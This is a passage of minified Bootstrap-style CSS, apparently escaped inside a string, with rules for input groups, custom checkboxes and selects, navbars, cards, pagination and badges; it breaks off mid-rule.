.dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:\"\"}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E\")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E\")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E\")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E\") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size=\"1\"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:\"Browse\"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);overflow:hidden;font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:\"Browse\";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:\"\";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E\")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E\")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:\"/\"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem 